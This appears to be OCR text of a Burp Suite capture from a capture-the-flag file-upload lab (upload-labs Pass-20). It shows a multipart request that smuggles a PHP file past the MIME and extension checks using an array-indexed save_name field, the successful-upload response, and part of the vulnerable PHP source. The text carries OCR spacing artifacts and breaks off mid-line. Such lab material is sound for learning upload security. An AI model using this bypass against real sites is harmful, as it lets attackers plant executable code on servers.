 Request
Pretty Raw Hex
\n
1 POST /Pass-20/index.php ?action=show_code HTTP/1.1
2 Host: 1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81
3 Content-Length : 514
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxD6B4hXjoBZOvoWx
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer :
http://1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81/Pass-20/index.php?action=show
_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx
16 Content-Disposition : form-data ; name="upload_file "; filename ="a.php"
17 Content-Type : image/png
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx
24 Content-Disposition : form-data ; name="save_name[0] "
25
26 a.php
27 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx
28 Content-Disposition : form-data ; name="save_name[2 ]"
29
30 png
31 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx
32 Content-Disposition : form-data ; name="submit "
33
34 上传
35 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx--
36
Search...
0 matches
Response
Pretty Raw Hex Render
\n
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post">
60 <p>
请选择要上传的图片: <p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <p>
保存名称:<p>
63 <input class="input_text " type="text" name="save_name " value="
upload-20.jpg " />
<br/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 提示: 文件上传成功!
</div>
68 <div d="img">
69 <img src="../upload/a.php. " width="250px " />
</div>
70 </li>
71 <li id="show_code ">
72 <h3>
代码
</h3>
73 <pre>
74 <code class="line-numbers language-php ">
$is_upload = false;
75 $msg = null;
76 if(!empty($_FILES['upload_file'])){
77 //检查MIME
78 $allow_type = array('image/jpeg','image/png','image/gif');
79 if(!in_array($_FILES['upload_file']['type'],$allow_type)){
80 $msg = "禁止上传该类型文件!";
81 }else{
82 //检查文件名
83 $file = empty($_POST['save_name']) ?
$_FILES['upload_file']['name'] : $_POST['save_name'];
84 if (!is_array($file)) {
85 $file = explode('.', strtolower($file));
../upl
1 match